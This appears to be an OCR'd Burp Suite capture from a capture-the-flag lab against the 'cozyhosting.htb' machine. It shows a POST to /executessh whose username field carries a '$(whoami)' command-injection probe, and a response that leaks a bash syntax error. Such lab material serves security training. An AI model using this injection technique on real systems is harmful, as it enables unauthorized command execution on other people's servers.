 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=7D370C401F3ECB1E8584883375C6B9EB
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=$(whoami)
)
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 31 Aug 2024 12:33:46 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname app: Name
known/bin/bash: -c: line 2: syntax error near unexpected token `)'/bin/bash: -c: line
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14